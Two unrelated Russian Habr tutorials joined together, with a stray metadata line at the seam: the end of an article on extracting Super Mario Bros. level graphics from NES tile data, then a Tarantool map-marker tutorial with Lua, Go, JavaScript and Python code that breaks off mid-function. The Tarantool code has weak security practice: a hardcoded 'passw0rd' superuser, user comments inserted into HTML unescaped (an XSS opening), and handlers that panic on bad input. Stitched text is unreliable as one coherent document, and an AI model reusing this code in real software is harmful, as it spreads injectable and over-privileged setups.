Индекс палитры говорит нам, какой палитрой пользоваться при рендеринге метатайла (в нашем случае палитрой 1). Индекс палитры также является индексом двух следующих массивов:
`MetatileGraphics_Low:
.db
MetatileGraphics_High:
.db >Palette0_MTiles, >Palette1_MTiles, >Palette2_MTiles, >Palette3_MTiles`
Сочетание этих двух массивов даёт нам 16-битный адрес, который в нашем примере указывает на `Palette1_Mtiles`:
`Palette1_MTiles:
.db $a2, $a2, $a3, $a3 ;vertical rope
.db $99, $24, $99, $24 ;horizontal rope
.db $24, $a2, $3e, $3f ;left pulley
.db $5b, $5c, $24, $a3 ;right pulley
.db $24, $24, $24, $24 ;blank used for balance rope
.db $9d, $47, $9e, $47 ;castle top
.db $47, $47, $27, $27 ;castle window left
.db $47, $47, $47, $47 ;castle brick wall
.db $27, $27, $47, $47 ;castle window right
.db $a9, $47, $aa, $47 ;castle top w/ brick
.db $9b, $27, $9c, $27 ;entrance top
.db $27, $27, $27, $27 ;entrance bottom
.db $52, $52, $52, $52 ;green ledge stump
.db $80, $a0, $81, $a1 ;fence
.db $be, $be, $bf, $bf ;tree trunk
.db $75, $ba, $76, $bb ;mushroom stump top
.db $ba, $ba, $bb, $bb ;mushroom stump bottom
.db $45, $47, $45, $47 ;breakable brick w/ line
.db $47, $47, $47, $47 ;breakable brick
.db $45, $47, $45, $47 ;breakable brick (not used)
.db $b4, $b6, $b5, $b7 ;cracked rock terrain <--- This is the 20th line
.db $45, $47, $45, $47 ;brick with line (power-up)
.db $45, $47, $45, $47 ;brick with line (vine)
.db $45, $47, $45, $47 ;brick with line (star)
.db $45, $47, $45, $47 ;brick with line (coins)
...`
При умножении индекса метатайла на 4 он становится индексом этого массива. Данные форматированы в 4 записи на строку, поэтому наш пример метатайла ссылается на двадцатую строку, помеченную комментарием `cracked rock terrain`.
Четыре записи этой строки на самом деле являются идентификаторами тайлов: каждый метатайл состоит из четырёх тайлов размером 8x8 пикселей, выстроенных в следующем порядке — верхний левый, нижний левый, верхний правый и нижний правый. Эти идентификаторы передаются непосредственно в PPU консоли NES. Идентификатор ссылается на 16 байтов данных в CHR-ROM консоли, а каждая запись начинается с адреса `0x1000 + 16 * <идентификатор тайла>`:
`0x1000 + 16 * 0xb4: 0b01111111 0x1000 + 16 * 0xb5: 0b11011110
0x1001 + 16 * 0xb4: 0b10000000 0x1001 + 16 * 0xb5: 0b01100001
0x1002 + 16 * 0xb4: 0b10000000 0x1002 + 16 * 0xb5: 0b01100001
0x1003 + 16 * 0xb4: 0b10000000 0x1003 + 16 * 0xb5: 0b01100001
0x1004 + 16 * 0xb4: 0b10000000 0x1004 + 16 * 0xb5: 0b01110001
0x1005 + 16 * 0xb4: 0b10000000 0x1005 + 16 * 0xb5: 0b01011110
0x1006 + 16 * 0xb4: 0b10000000 0x1006 + 16 * 0xb5: 0b01111111
0x1007 + 16 * 0xb4: 0b10000000 0x1007 + 16 * 0xb5: 0b01100001
0x1008 + 16 * 0xb4: 0b10000000 0x1008 + 16 * 0xb5: 0b01100001
0x1009 + 16 * 0xb4: 0b01111111 0x1009 + 16 * 0xb5: 0b11011111
0x100a + 16 * 0xb4: 0b01111111 0x100a + 16 * 0xb5: 0b11011111
0x100b + 16 * 0xb4: 0b01111111 0x100b + 16 * 0xb5: 0b11011111
0x100c + 16 * 0xb4: 0b01111111 0x100c + 16 * 0xb5: 0b11011111
0x100d + 16 * 0xb4: 0b01111111 0x100d + 16 * 0xb5: 0b11111111
0x100e + 16 * 0xb4: 0b01111111 0x100e + 16 * 0xb5: 0b11000001
0x100f + 16 * 0xb4: 0b01111111 0x100f + 16 * 0xb5: 0b11011111
0x1000 + 16 * 0xb6: 0b10000000 0x1000 + 16 * 0xb7: 0b01100001
0x1001 + 16 * 0xb6: 0b10000000 0x1001 + 16 * 0xb7: 0b01100001
0x1002 + 16 * 0xb6: 0b11000000 0x1002 + 16 * 0xb7: 0b11000001
0x1003 + 16 * 0xb6: 0b11110000 0x1003 + 16 * 0xb7: 0b11000001
0x1004 + 16 * 0xb6: 0b10111111 0x1004 + 16 * 0xb7: 0b10000001
0x1005 + 16 * 0xb6: 0b10001111 0x1005 + 16 * 0xb7: 0b10000001
0x1006 + 16 * 0xb6: 0b10000001 0x1006 + 16 * 0xb7: 0b10000011
0x1007 + 16 * 0xb6: 0b01111110 0x1007 + 16 * 0xb7: 0b11111110
0x1008 + 16 * 0xb6: 0b01111111 0x1008 + 16 * 0xb7: 0b11011111
0x1009 + 16 * 0xb6: 0b01111111 0x1009 + 16 * 0xb7: 0b11011111
0x100a + 16 * 0xb6: 0b11111111 0x100a + 16 * 0xb7: 0b10111111
0x100b + 16 * 0xb6: 0b00111111 0x100b + 16 * 0xb7: 0b10111111
0x100c + 16 * 0xb6: 0b01001111 0x100c + 16 * 0xb7: 0b01111111
0x100d + 16 * 0xb6: 0b01110001 0x100d + 16 * 0xb7: 0b01111111
0x100e + 16 * 0xb6: 0b01111111 0x100e + 16 * 0xb7: 0b01111111
0x100f + 16 * 0xb6: 0b11111111 0x100f + 16 * 0xb7: 0b01111111`
CHR-ROM — это фрагмент памяти read-only, к которому может получать доступ только PPU. Он отделён от PRG-ROM, в котором хранится код программы. Поэтому приведённые выше данные отсутствуют в исходном коде и их нужно получать из дампа ROM игры.
16 байта для каждого тайла составляют 2-битный тайл размером 8x8: первый бит — это первые 8 байтов, а второй — вторые 8 байтов:
`21111111 13211112
12222222 23122223
12222222 23122223
12222222 23122223
12222222 23132223
12222222 23233332
12222222 23111113
12222222 23122223
12222222 23122223
12222222 23122223
33222222 31222223
11332222 31222223
12113333 12222223
12221113 12222223
12222223 12222233
23333332 13333332`
Выполняем привязку этих данных к палитре 1:

…и объединяем куски:

Наконец мы получили отрендеренный тайл.
Соединяем всё вместе
--------------------
Повторив эту процедуру для каждого метатайла, мы получим полностью отрендеренный уровень.

И благодаря этому нам удалось извлечь графику уровней SMB с помощью Python! | https://habr.com/ru/post/416241/ | null | ru | null |
# Как работать с Tarantool на Golang вместо Lua
Ядро Tarantool-а написано на C, а вся бизнес-логика создаётся на Lua. Это не самый сложный язык, но и не самый популярный. Поэтому сегодня я расскажу, как начать работать с Tarantool, написав всего три строчки кода на Lua. А всё остальное приложение написано на Golang. Чтобы было еще интереснее, я даю альтернативный вариант на Python. Что за проект? Делаем приложение, которое позволяет ставить метки на карте: дом, работа, первое свидание, первый Hello World, первый "too long wal write" Tarantool.
Поехали!
Общая архитектура выглядит следующим образом. На фронтенде мы воспользуемся восхитительным фреймворком Leaflet и не менее замечательной картографической базой OpenStreetMap.
Golang выставит три апишки для работы с картой:
* создание метки;
* загрузка меток при навигации по карте;
* удаление меток.
Tarantool будет хранить метки в таблице и с помощью geo-индекса давать нужные метки за 4 миллисекунды (при навигации по карте).
Содержание
----------
1. Введение в Tarantool и Lua
2. Как приложение взаимодействует с БД
3. Как будем строить приложение
4. Конфигурация БД
5. Golang приложение
1. Работа с БД
2. HTTP-сервер
3. HTTP API
6. Фронтенд
7. Golang-приложение целиком
8. Запуск приложения
9. Тот же пример на Python
10. Докрутка перед запуском в прод
11. Заключение
Введение в Tarantool и Lua
--------------------------
Освежим в памяти, что такое Tarantool. Здесь я сделаю это в два абзаца, а подробнее читайте в статье: [Архитектура in-memory СУБД: 10 лет опыта в одной статье](https://habr.com/ru/company/mailru/blog/562192/).
* Tarantool — персистентная масштабируемая NoSQL база данных.
* Tarantool хранит данные в оперативной памяти.
* Tarantool — надежное хранилище, каждую транзакцию пишет сразу в журнал на диск.
* Tarantool по умолчанию раз в час делает снапшот всех данных на диск.
* Tarantool написан на C.
* Lua встроен в Tarantool.
* Lua компилирует скрипты трассирующим Just-In-Time компилятором.
* Lua позволяет выполнять логику работы с данными прямо в базе за наносекунды.
* Lua простой скриптовый язык для программирования всего: от игр до сетевых фильтров.
* Lua позиционируется для людей, для которых программирование не является основной деятельностью.
Какие сложности чаще всего возникают при работе с Lua и LuaJIT в Tarantool:
* Кооперативная многозадачность.
+ В момент времени работает только одна задача.
+ Задача **должна** передать управление вызвав асинхронную операцию или явно.
- Для этого механизма нет ключевых слов async/await, которые помогают глазу зацепиться за передачу управления.
* Непрерываемые файберы (корутины).
* Ограничение по рантайм памяти в 2 Гб, при этом персистентное хранилище Tarantool не ограничено.
* [Один интерфейс к массивам и таблицам](https://habr.com/ru/company/mailru/blog/493642/).
* Не самый современный Incremental Mark&Sweep Garbage Collector.
* Спорно, но динамическая типизация (потому что на этапе прототипирования это плюс).
Мало кто может назвать какой-то язык программирования серебрянной пулей. (\<шёпотом>но Common Lisp всё-таки лучший из лучших\<\/шёпотом>). Поэтому сегодня мы будет работать с Golang и Python.
Как приложение взаимодействует с Tarantool
------------------------------------------
Я хочу показать в простой схеме как работает Tarantool в связке с Golang. Запросы выстраиваются в очередь, Tarantool сохраняет транзакции на диск.

Начинаем строить приложение
---------------------------
Вот что нам нужно сделать:
1. Конфигурация базы данных (3 строки Lua).
2. Создание Golang приложения (150 строк Golang).
* Подключение к базе
* Схема данных
* Индексирование
* Запросы к базе
* HTTP-сервер
* HTTP API
3. Фронтенд на HTML/JS с Leaflet и OpenStreetMap (150 строк HTML/JS).
* Виджет
* События пользователя
* Запросы к Golang-бекенду
Конфигурация базы данных (всё-таки на Lua)
------------------------------------------
* Redis говорит: «Сконфигурируй меня с помощью простых команд в файле»
* Mongo говорит: «Сконфигурируй меня с помощью YAML файла»
* Tarantool говорит: «Используй Lua скрипт»
Чтобы запустить Tarantool и подключиться к нему, нам понадобится всего три Lua-функции:
* `box.cfg`
* `box.schema.user.create`
* `box.schema.user.grant`
**box.cfg**
Функция настраивает весь Tarantool. Часть параметров можно задать только один раз при старте. Другую часть можно менять в любой момент времени.
**box.schema.user.create**
Функция создаёт пользователя для удаленной работы.
**box.schema.user.grant**
Функция перечисляет, что можно и что нельзя будет делать пользователю.
Конфигурация Tarantool-а — единственное место, где будет Lua.
```
-- Открываем порт для доступа по iproto
box.cfg({listen="127.0.0.1:3301"})
-- Создаём пользователя для подключения
box.schema.user.create('storage', {password='passw0rd', if_not_exists=true})
-- Даём все-все права
box.schema.user.grant('storage', 'super', nil, nil, {if_not_exists=true})
-- Чуть настраиваем сериализатор в iproto, чтобы не ругался на несериализуемые типы
require('msgpack').cfg{encode_invalid_as_nil = true}
```
На этом Lua закачивается.
Golang-приложение
-----------------
В Golang-приложении будет работа с Tarantool и HTTP-сервер. Это две большие задачи, рассмотрим их по очереди.
Работа с Tarantool
------------------
### Подключение к Tarantool
В Tarantool используется бинарный протокол iproto. Он реализован на базе msgpack. А msgpack — это аналог бинарного JSON.
К Tarantool в одном подключении можно одновременно отправлять несколько запросов. В своем приложении мы можем создать одно подключение и пользоваться им из нескольких горутин.
Выполним подключение:
```
package main
import (
"fmt"
"github.com/tarantool/go-tarantool"
)
func main() {
opts := tarantool.Opts{User: "storage", Pass: "passw0rd"}
conn, err := tarantool.Connect("127.0.0.1:3301", opts)
if err != nil {
panic(err)
}
defer conn.Close()
}
```
### Схема данных
На одном узле Tarantool находится только одна база данных. Данные складываются в спейсы == таблицы в мире SQL. К данным обязательно строится первичный индекс, а количество вторичных произвольно.
Для хранения маркеров сделаем таблицу:
| id | coordinates | comment |
| --- | --- | --- |
| string | [double, double] | string |
В поле `id` хранится уникальный идентификатор, который мы сами сгенерируем.
В поле `coordinates` — координаты маркера (массив из двух double).
В поле `comment` — строка с комментарием.
Создадим спейс geo из Golang. Для этого вызовем удалённую функцию создания `box.schema.space.create`. В первом параметре имя спейса, во втором опции. В опциях мы укажем флаг `if_not_exist = true`. Это нужно, чтобы при перезагрузке Golang-приложения, при уже существующем спейсе не бросалась ошибка.
```
_, err = conn.Call("box.schema.space.create", []interface{}{
"geo",
map[string]bool{"if_not_exists": true}})
```
Зададим схему хранения. Для этого функция используем функцию `box.space.geo:format`.
```
_, err = conn.Call("box.space.geo:format", [][]map[string]string{
{
{"name": "id", "type": "string"},
{"name": "coordinates", "type": "array"},
{"name": "comment", "type": "string"},
}})
```
Создадим аналогичную структуру в Golang для дальнейшей десериализации данных.
```
type GeoObject struct {
Id string `json:"id"`
Coordinates [2]float64 `json:"coordinates"`
Comment string `json:"comment"`
}
```
### Индексация
Для работы со спейсом необходимо создать первичный ключ. Иначе любое действие с данными в спейсе будет создавать ошибку.
Функция `box.space.geo:create_index`. Двоеточие означает, что мы вызываем эту функцию для объекта-спейса `box.space.geo`.
Параметры:
* имя;
* поле для индекса;
* флаг для игнорирования ошибки при существующем индексе.
```
_, err = conn.Call("box.space.geo:create_index", []interface{}{
"primary",
map[string]interface{} {
"parts": []string{"id"},
"if_not_exists": true}})
```
### Геоиндекс
Для поиска объектов понадобится геоиндекс, который сможет быстро возвращать данные, которые расположены в некотором регионе.
Параметры:
* имя;
* поле для индекса;
* тип индекса RTREE;
* индекс может содержать неуникальные координаты;
* флаг для игнорирования ошибки при существующем индексе.
```
_, err = conn.Call("box.space.geo:create_index", []interface{}{
"geoidx",
map[string]interface{}{
"parts": []string{"coordinates"},
"type": "RTREE",
"unique": false,
"if_not_exists": true}})
```
**Важно**
После создание схемы хранения, перезапускаем подключение, чтобы новая схема загрузилась в коннектор.
```
conn, err = tarantool.Connect("127.0.0.1:3301", opts)
if err != nil {
panic(err)
}
defer conn.Close()
```
Запись данных
-------------
Для вставки данных я воспользуюсь функцией Golang-коннектора `InsertTyped`.
`InsertTyped` позволяет вставлять только новые данные и возвращает ошибку, если данные уже существовали.
Параметры:
* имя спейса;
* данные;
* переменная для вставленных таплов.
Например, здесь я вставляю тапл `{"Indisko", {299.073, 148.857}, "Indian Food" }` в спейс `geo`.
```
var tuples []GeoObject
err = conn.InsertTyped("geo", []interface{}{
"Indisko",
[]float64{299.073, 148.857},
"Indian Food",},
&tuples)
```
### Удаление данных
Для удаления данных пользуемся Golang-функцией `DeleteTyped`.
Параметры:
* спейс;
* индекс;
* значение индекса для удаления;
* переменная для удалённых таплов.
Например, здесь я удаляю тапл, у которого первичный ключ `"Indisko"`.
```
var tuples []GeoObject
err = conn.DeleteTyped("geo", "primary", []interface{}{"Indisko"}, &tuples)
```
### Запрос данных
NoSQL-функция для запроса данных: `select`. Она более простая, чем `SELECT` из SQL-мира. Функция проходит по индексу относительно одного искомого значения.
Чтобы понять, как работают обращения к данным, я покажу это на примере табличных данных. Этот пример простой и наглядный. После чего мы вернёмся к geo-индексу и посмотрим `select` там.
#### Табличные данные для примера
На секунду представим, что у нас не геоданные, а обычная табличная модель с каталогом игр и с полями:
* идентификатор;
* имя игры;
* категория игры;
* цена.
Для такой таблицы построен вторичный индекс по двум столбцам: Категория и Цена. В этом случае NoSQL-запросы выглядели бы так:
Зелёной штриховкой обозначен индексируемый массив.
Зелёными стрелками направление сортировки в индексе. Это не значит, что данные будут возвращаться только в этом порядке.
Красной обводкой обозначен массив возвращаемых данных.
Красной стрелкой внутри красной обводки обозначена сортировка, в которой данные будут возвращены.




#### Геоданные
У нас модель хранения геоданных и `select` в этом случае будет работать так.
Система координат двумерная. Точки — это некоторые объекты с координатами x,y. Прямоугольники — это объекты с координатами левого нижнего и правого верхнего углов.
Карсным обозначен искомый объект: точка или прямоугольник. Зеленым обозначены те объекты, которые вернуться в результате.



### Сигнатура select
Для запроса данных используем функцию `SelectTyped`.
Параметры:
* cпейс;
* индекс;
* смещение, лучше указывать 0;
* максимум сколько можно отдавать объектов;
* направление поиска по индексу;
* значение индекса для поиска. Для индексов, состоящих из нескольких полей, можно указывать часть значения, начиная с самой старшей позиции;
* параметр для возврата сериализованных данных.
В этим примере я выполняю поиск данных в спейсе geo по индексу `geoidx`. И ищу только те данные, которые входят `(tarantool.IterLe)` в заданный регион поиска `{0, 0, 300, 400}`. Tarantool вернет мне данные, координаты которых лежат в квадрате от вершины 0,0 до вершины 300,400.
```
var tuples []GeoObject
err = conn.SelectTyped("geo", "geoidx", 0, 10, tarantool.IterLe,
[]interface{}{0, 0, 300, 400},
&tuples)
```
**Важно**
Строить запрос таким образом, чтобы за раз возвращалось приемлемое количество объектов, рекомендую до 1000. Смещение лучше всего указывать 0, потому что любое другое смещение все равно приведёт на сервере к дополнительной итерации по индексу.
HTTP-сервер
-----------
Переходим ко второй большой задаче. Возмём стандартный web-сервер Golang. Приложение становится большим, но это не страшно. Эти две строчки еще найдут свое место. После этого раздела я приведу полный код приложения, чтобы вам было понятно расположение всех сниппетов.
```
err = http.ListenAndServe("127.0.0.1:8080", nil)
if err != nil {
panic(err)
}
```
### HTTP API
Создадим корневой эндпоинт, в котором просто отдаём `index.html`. Сам `index.html` напишем чуть позже.
```
http.HandleFunc("/", func(w http.ResponseWriter, r *http.Request) {
http.ServeFile(w, r, "index.html")
})
```
Создадим три эндпоинта:
* `/new` для создания новых маркеров;
* `/remove` для удаления;
* `/list` для запроса маркеров, входящих в регион.
### /new
В начале функции декодируем JSON, пришедший к нам с фронтенда. Затем генерируем уникальный идентификатор и вставляем объект в Tarantool.
```
http.HandleFunc("/new", func(w http.ResponseWriter, r *http.Request) {
dec := json.NewDecoder(r.Body)
obj := &GeoObject{}
err := dec.Decode(obj)
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
obj.Id = sid.IdHex()
var tuples []GeoObject
err = conn.InsertTyped("geo", []interface{}{obj.Id, obj.Coordinates, obj.Comment}, &tuples)
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
enc := json.NewEncoder(w)
enc.Encode(tuples)
})
```
### /remove
В начале функции декодируем JSON, пришедший к нам с фронтенда. Вызываем функцию удаления объекта в Tarantool по полю с первичным ключем.
```
http.HandleFunc("/remove", func(w http.ResponseWriter, r *http.Request) {
dec := json.NewDecoder(r.Body)
obj := &GeoObject{}
err := dec.Decode(obj)
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
var tuples []GeoObject
err = conn.DeleteTyped("geo", "primary", []interface{}{obj.Id}, &tuples)
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
enc := json.NewEncoder(w)
enc.Encode(tuples)
})
```
### /list
В эндпоинте `/list` получаем get-параметр запроса — `rect`. Декодируем из этого параметра JSON-массив с координатами карты: левого нижнего угла и правого верхнего. Выполняем запрос в Tarantool с поиском тех объектов, которые входят в rect-регион. Ограничиваем количество объектов 1000.
```
http.HandleFunc("/list", func(w http.ResponseWriter, r *http.Request) {
rect, ok := r.URL.Query()["rect"]
if !ok || len(rect) < 1 {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
var arr []float64
err := json.Unmarshal([]byte(rect[0]), &arr)
if err != nil {
panic(err)
}
var tuples []GeoObject
err = conn.SelectTyped("geo", "geoidx", 0, 1000, tarantool.IterLe,
arr,
&tuples)
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
enc := json.NewEncoder(w)
enc.Encode(tuples)
})
```
На этом мы закончили как работу с Tarantool, так и работу с HTTP-сервером. Golang тоже закончился, дальше JS.
Фронтенд
--------
Для фронтенда возьмем фреймворк Leaflet от Владимира Агафонцева, который поможет нам перемещаться по карте с маркерами.
Подключим нужные библиотеки и стили.
```
```
Создадим объект с картой
```
var mymap = L.map('mapid',
{ 'tap': false })
.setView([59.95184617254149, 30.30683755874634], 13)
```
Загрузим туда базу OpenStreetMap.
```
var osm = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
maxZoom: 19,
attribution: '© [OpenStreetMap](https://www.openstreetmap.org/copyright) contributors',
}).addTo(mymap)
```
Пайплайн создания маркеров учитывает, какие маркеры уже были загружены, и отображает на карте только новые.
```
var alreadyloaded = {}
var popups = {}
function addObject(data) {
if (!(data.id in alreadyloaded)) {
var l = mymap.unproject(L.point(data['coordinates'][0], data['coordinates'][1]), 1)
var description = data['comment']
description += `
[Remove](#)`
popups[data.id] = L.marker(l).addTo(mymap).bindPopup(description)
alreadyloaded[data.id] = data
}
}
function parse(array) {
array.forEach(addObject)
}
function errorResponse(error) {
alert('Error: ' + error)
}
function handleListResponse(res) {
res.json().then(parse).catch(errorResponse)
}
```
Обработаем событие для создания маркера на карте. В обработчике отправим запрос на сохранение на сервер на эндпоинт `/new`. Результат с сервера отправим в пайплайн создания маркера.
```
function onMapClick(e) {
var response = window.prompt('Что здесь?')
if (response != null) {
var p = mymap.project(e.latlng, 1)
var data = {
"coordinates": [p.x, p.y],
"comment": response,
}
fetch("/new", {
method: "POST",
body: JSON.stringify(data)
})
.then(handleListResponse)
.catch(errorResponse)
}
}
mymap.on('click', onMapClick)
```
Обработчик навигации по карте будет срабатывать по таймеру, чтобы не заспамить запросами сервер.
```
function getObjects() {
var bounds = mymap.getBounds()
var northeast = bounds.getNorthEast()
var southwest = bounds.getSouthWest()
var ne = mymap.project(northeast, 1)
var sw = mymap.project(southwest, 1)
var options = {
"rect": JSON.stringify([ne.x, ne.y, sw.x, sw.y]),
}
fetch("/list?" + new URLSearchParams(options))
.then(handleListResponse)
.catch(errorResponse)
}
var timerId = null
function onMapMove(e) {
if (timerId == null) {
timerId = setTimeout(function () {
getObjects()
timerId = null
}, 1000)
}
}
mymap.on('move', onMapMove)
timerId = setTimeout(function () {
getObjects()
timerId = null
}, 1000)
```
Удаление объекта по клику на кнопке на маркере.
```
function removeObject(id) {
if (!(id in alreadyloaded)) {
alert(`Sorry point with ${id} not found`)
return
}
var data = alreadyloaded[id]
popups[id].remove()
delete alreadyloaded[id]
delete popups[id]
fetch("/remove", {
method: "POST",
body: JSON.stringify(data)
})
.catch(errorResponse)
}
```
Приложение целиком
------------------
**init.lua**
```
-- Открываем порт для доступа по iproto
box.cfg({listen="127.0.0.1:3301"})
-- Создаём пользователя для подключения
box.schema.user.create('storage', {password='passw0rd', if_not_exists=true})
-- Даём все-все права
box.schema.user.grant('storage', 'super', nil, nil, {if_not_exists=true})
-- Чуть настраиваем сериализатор в iproto, чтобы не ругался на несериализуемые типы
require('msgpack').cfg{encode_invalid_as_nil = true}
```
**index.html**
```
The Map
// Карта
var mymap = L.map('mapid',
{ 'tap': false })
.setView([59.95184617254149, 30.30683755874634], 13)
// Слой карты с домами, улицами и т.п.
var osm = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
maxZoom: 19,
attribution: '© <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors',
}).addTo(mymap)
// Здесь хранятся те маркеры, что уже отобразили на карте
var alreadyloaded = {}
var popups = {}
// Функция для создания маркера на карте
function addObject(data) {
if (!(data.id in alreadyloaded)) {
/\*
\* Карта использует систему координат на шаре
\* Tarantool хранит координаты на плоскости
\* Конвертируем из одной системы в другую
\*/
var l = mymap.unproject(L.point(data['coordinates'][0], data['coordinates'][1]), 1)
var description = data['comment']
// Добавляем кнопку удаления маркера
description += `<br /><a href="#" onclick="removeObject('${data.id}')">Remove</a>`
// Создаем маркер
popups[data.id] = L.marker(l).addTo(mymap).bindPopup(description)
alreadyloaded[data.id] = data
}
}
// Обрабатываем json пришедший с сервера
function parse(array) {
array.forEach(addObject)
}
function errorResponse(error) {
alert('Error: ' + error)
}
function handleListResponse(res) {
res.json().then(parse).catch(errorResponse)
}
// Обрабатываем нажатие на карту
function onMapClick(e) {
var response = window.prompt('Что здесь?')
if (response != null) {
/\*
\* Карта использует систему координат на шаре
\* Tarantool хранит координаты на плоскости
\* Конвертируем из одной системы в другую
\*/
var p = mymap.project(e.latlng, 1)
var data = {
"coordinates": [p.x, p.y],
"comment": response,
}
// Отправляем запрос на сервер для создания маркера
fetch("/new", {
method: "POST",
body: JSON.stringify(data)
})
.then(handleListResponse)
.catch(errorResponse)
}
}
mymap.on('click', onMapClick)
function getObjects() {
var bounds = mymap.getBounds()
var northeast = bounds.getNorthEast()
var southwest = bounds.getSouthWest()
var ne = mymap.project(northeast, 1)
var sw = mymap.project(southwest, 1)
var options = {
"rect": JSON.stringify([ne.x, ne.y, sw.x, sw.y]),
}
// Отправляем запрос на сервер с получением маркеров
fetch("/list?" + new URLSearchParams(options))
.then(handleListResponse)
.catch(errorResponse)
}
// Удаление маркера
function removeObject(id) {
if (!(id in alreadyloaded)) {
alert(`Sorry point with ${id} not found`)
return
}
var data = alreadyloaded[id]
popups[id].remove()
delete alreadyloaded[id]
delete popups[id]
fetch("/remove", {
method: "POST",
body: JSON.stringify(data)
})
.catch(errorResponse)
}
// Загружаем комментарии при навигации по карте
var timerId = null
function onMapMove(e) {
if (timerId == null) {
timerId = setTimeout(function () {
getObjects()
timerId = null
}, 1000)
}
}
mymap.on('move', onMapMove)
timerId = setTimeout(function () {
getObjects()
timerId = null
}, 1000)
```
**map.go**
```
package main
import (
"encoding/json"
"net/http"
"github.com/chilts/sid"
"github.com/tarantool/go-tarantool"
)
// Структура для сериализации гео объектов в/из Tarantool
type GeoObject struct {
Id string `json:"id"`
Coordinates [2]float64 `json:"coordinates"`
Comment string `json:"comment"`
}
func main() {
opts := tarantool.Opts{User: "storage", Pass: "passw0rd"}
conn, err := tarantool.Connect("127.0.0.1:3301", opts)
if err != nil {
panic(err)
}
defer conn.Close()
// Создадим таблицу
_, err = conn.Call("box.schema.space.create", []interface{}{
"geo",
map[string]bool{"if_not_exists": true}})
if err != nil {
panic(err)
}
// Зададим типы полей
_, err = conn.Call("box.space.geo:format", [][]map[string]string{
{
{"name": "id", "type": "string"},
{"name": "coordinates", "type": "array"},
{"name": "comment", "type": "string"},
}})
if err != nil {
panic(err)
}
// Создадим первичный индекс
_, err = conn.Call("box.space.geo:create_index", []interface{}{
"primary",
map[string]interface{}{
"parts": []string{"id"},
"if_not_exists": true}})
if err != nil {
panic(err)
}
// Создадим вторичный geo-индекс по полю с координатами
_, err = conn.Call("box.space.geo:create_index", []interface{}{
"geoidx",
map[string]interface{}{
"parts": []string{"coordinates"},
"type": "RTREE",
"unique": false,
"if_not_exists": true}})
if err != nil {
panic(err)
}
// Перезагружаем схему данных
conn, err = tarantool.Connect("127.0.0.1:3301", opts)
if err != nil {
panic(err)
}
defer conn.Close()
// В корневом эндпоинте отдаём пользователю фронтенд
http.HandleFunc("/", func(w http.ResponseWriter, r *http.Request) {
http.ServeFile(w, r, "index.html")
})
// Отдаём маркеры для указанного в url региона
http.HandleFunc("/list", func(w http.ResponseWriter, r *http.Request) {
rect, ok := r.URL.Query()["rect"]
if !ok || len(rect) < 1 {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
var arr []float64
err := json.Unmarshal([]byte(rect[0]), &arr)
if err != nil {
panic(err)
}
// Запрашивает 1000 маркеров, которые находятся в регионе rect
var tuples []GeoObject
err = conn.SelectTyped("geo", "geoidx", 0, 1000, tarantool.IterLe,
arr,
&tuples)
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
enc := json.NewEncoder(w)
enc.Encode(tuples)
})
// Эндпоинт для сохранения маркера
http.HandleFunc("/new", func(w http.ResponseWriter, r *http.Request) {
dec := json.NewDecoder(r.Body)
obj := &GeoObject{}
err := dec.Decode(obj)
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
// Генерируем уникальный идентификатор маркера
obj.Id = sid.IdHex()
var tuples []GeoObject
// Вставляем новый маркер
err = conn.InsertTyped("geo", []interface{}{obj.Id, obj.Coordinates, obj.Comment}, &tuples)
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
enc := json.NewEncoder(w)
enc.Encode(tuples)
})
// Эндпоинт для удаления маркера
http.HandleFunc("/remove", func(w http.ResponseWriter, r *http.Request) {
dec := json.NewDecoder(r.Body)
obj := &GeoObject{}
err := dec.Decode(obj)
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
// Удаляем переданный маркер по его первичному ключу
var tuples []GeoObject
err = conn.DeleteTyped("geo", "primary", []interface{}{obj.Id}, &tuples)
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
enc := json.NewEncoder(w)
enc.Encode(tuples)
})
// Запускаем http сервер на локальном адресе
err = http.ListenAndServe("127.0.0.1:8080", nil)
if err != nil {
panic(err)
}
}
```
Запуск приложения
-----------------
### Запуск базы
Запустить базу данных можно просто руками указав скрипт инициализации.
```
tarantool init.lua
```
В директории запуска появятся файлы `*.snap`, `*.xlog`. Это файлы обеспечивающие персистентность данных.
* `*.snap` — снапшот данных
* `*.xlog` — журнал применённых транзакций
### Запуск Golang
Инициализируем golang проект.
```
go mod init map
```
Установим коннектор из Golang в Tarantool.
```
go get github.com/tarantool/go-tarantool
```
Установим библиотеку для генерации уникальных идентификаторов.
```
go get github.com/chilts/sid
```
Запускаем бэкенд.
```
go run ./map.go
```
Если перейти по адресу `http://127.0.0.1:8080`, нам предстанет карта, на которой можно ставит маркеры. Например, как проходил бы путь Фродо из Властелина Колец, если бы действия происходили в Ленинградской области.

Python приложение
-----------------
Давайте рассмотрим такое же приложение на Python3. Оно будет состоять из тех же частей, что и Golang-приложение. Напомню:
* подключение к базе;
* схема данных;
* индексирование;
* запросы к базе;
* HTTP-сервер;
* HTTP API.
Для подключения к базе я использую асинхронный коннектор `asynctnt`. В качестве асинхронного вебсервера: aiohttp.
**map.py**
```
import asyncio
import json
import uuid
import asynctnt
from aiohttp import web
conn = None
# Отдаём фронтенд
async def index(request):
return web.FileResponse('./index.html', headers={"Content-type": "text/html; charset=utf-8"})
# Обработчик для создания новой геоточки
async def new(request):
data = await request.json()
# Генерируем уникальный идентификатор
data['id'] = str(uuid.uuid4())
# Вставляем в Tarantool
await conn.insert("geo", [data['id'], data['coordinates'], data['comment']])
return web.json_response([data])
# Удаление геоточки
async def remove(request):
data = await request.json()
await conn.delete("geo", [data['id']])
return web.json_response([data])
# Возврат всех геоточек в запрашиваемом регионе
async def lst(request):
rect = request.rel_url.query['rect']
rect = json.loads(rect)
